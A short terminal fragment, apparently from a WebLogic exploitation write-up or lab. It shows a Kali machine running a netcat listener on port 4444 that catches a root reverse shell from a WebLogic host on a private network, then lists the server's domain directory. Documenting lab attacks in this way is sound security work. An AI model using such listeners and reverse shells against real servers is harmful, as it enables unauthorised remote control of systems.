 ┌──(root💀kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.3.151: inverse host lookup failed: Unknown host
connect to [192.168.3.134] from (UNKNOWN) [192.168.3.151] 42920
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@aedb3c935e89:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@aedb3c935e89:~/Oracle/Middleware/user_projects/domains/base_domain#